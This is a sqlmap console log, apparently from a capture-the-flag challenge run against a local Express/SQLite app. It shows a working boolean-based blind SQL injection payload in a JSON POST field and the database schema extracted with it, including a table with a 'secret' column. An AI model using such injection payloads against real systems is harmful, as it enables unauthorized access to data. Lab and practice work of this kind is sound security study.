 X:\Work\Challenge\sqlmapproject-sqlmap-51cdc98>python3 sqlmap.py -r request --schema
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.8.6#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
[*] starting @ 00:30:12 /2024-08-29/
[00:30:12] [INFO] parsing HTTP request from 'request'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[00:30:14] [INFO] resuming back-end DBMS 'sqlite'
[00:30:14] [INFO] testing connection to the target URL
[00:30:14] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload:
{"duck":"-9257" OR 1224=1224-- MTvp"}
---
[00:30:14] [INFO] the back-end DBMS is SQLite
web application technology: Express
back-end DBMS: SQLite
[00:30:14] [INFO] enumerating database management system schema
[00:30:14] [INFO] fetching tables for database: 'SQLite_masterdb'
[00:30:14] [INFO] fetching number of tables for database 'SQLite_masterdb'
[00:30:14] [WARNING] reflective value(s) found and filtering out
[00:30:14] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[00:30:14] [INFO] retrieved: 2
[00:30:14] [INFO] retrieved: ducks
[00:30:15] [INFO] retrieved: sqlite_sequence
[00:30:15] [INFO] fetched tables: 'SQLite_masterdb.ducks', 'SQLite_masterdb.sqlite_sequence'
[00:30:15] [INFO] retrieved: CREATE TABLE ducks (id INTEGER PRIMARY KEY AUTOINCREMENT, itemLabel TEXT, itemDescription TEXT, image TEXT, secret TEXT)
[00:30:21] [INFO] retrieved: CREATE TABLE sqlite_sequence(name,seq)
Database: <current>
Table: sqlite_sequence
[2 columns]
+--------+------+
| Column | Type |
+--------+------+
| name   | TEXT |
| seq    | TEXT |
+--------+------+
[00:30:23] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 667 times
[00:30:23] [INFO] fetched data logged to text files under 'C:\Users\sidde\AppData\Local\sqlmap\output\localhost'
[*] ending @ 00:30:23 /2024-08-29/